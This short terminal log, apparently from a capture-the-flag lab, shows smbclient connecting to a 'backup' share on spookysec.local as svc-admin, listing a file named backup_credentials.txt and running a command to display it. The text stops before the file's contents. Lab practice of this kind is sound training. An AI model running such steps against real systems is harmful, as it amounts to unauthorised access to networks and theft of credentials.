 kali@kali:/opt/impacket/examples$ smbclient \\\\spookysec.local\\backup --user svc-admin
lpcfg_do_global_parameter: WARNING: The "client use spnego" option is deprecated
lpcfg_do_global_parameter: WARNING: The "client ntlmv2 auth" option is deprecated
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Apr  4 15:08:39 2020
  ..                                  D        0  Sat Apr  4 15:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 15:08:53 2020
                8247551 blocks of size 4096. 3633712 blocks available
smb: \> more backup_credentials.txt